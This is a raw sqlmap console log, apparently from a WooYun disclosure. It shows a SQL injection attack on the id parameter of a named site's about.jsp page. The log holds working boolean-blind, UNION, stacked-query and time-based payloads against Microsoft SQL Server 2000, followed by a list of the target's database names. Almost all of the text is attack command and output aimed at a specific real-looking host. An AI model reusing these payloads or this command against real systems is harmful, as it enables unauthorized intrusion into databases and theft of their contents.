 D:\Program Files\VNC-5.0.4-Windows\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u http://www.xfypme.com/about.jsp?id=3 --dbs --count
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:43:37
[13:43:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:43:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3 AND 7599=7599
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=3 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, CHAR(58)+CHAR(119)+CHAR(119)+CHAR(112)+CHAR(58)+CHAR(100)+CHAR(101)+CHAR(100)
+CHAR(68)+CHAR(85)+CHAR(99)+CHAR(79)+CHAR(72)+CHAR(115)+CHAR(73)+CHAR(58)+CHAR(1
10)+CHAR(119)+CHAR(119)+CHAR(58), NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=3; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=3 WAITFOR DELAY '0:0:5'--
---
[13:43:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[13:43:38] [INFO] fetching database names
available databases [25]:
[*] beiyangsjk
[*] chaoyuesjk
[*] Entrepreneurshipsjk
[*] guanghuisjk
[*] liangjingjingsjk
[*] master
[*] menghangsjk
[*] model
[*] msdb
[*] Northwind
[*] phonemusicsjk
www.wooyun.org